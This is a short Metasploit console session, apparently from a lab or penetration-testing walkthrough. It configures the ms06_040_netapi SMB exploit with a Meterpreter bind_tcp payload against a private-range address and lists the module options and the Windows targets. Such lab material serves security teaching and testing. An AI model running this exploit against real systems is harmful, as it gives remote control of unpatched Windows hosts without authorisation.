 msf exploit(windows/smb/ms06_040_netapi) > set rhost 172.16.56.150
rhost => 172.16.56.150
msf exploit(windows/smb/ms06_040_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms06_040_netapi) > show options

Module options (exploit/windows/smb/ms06_040_netapi):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST    172.16.56.150    yes       The target address
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)


Payload options (windows/meterpreter/bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, proce
ss, none)
   LPORT     4444             yes       The listen port
   RHOST     172.16.56.150    no        The target address


Exploit target:

   Id  Name
   --  ----
   0   (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)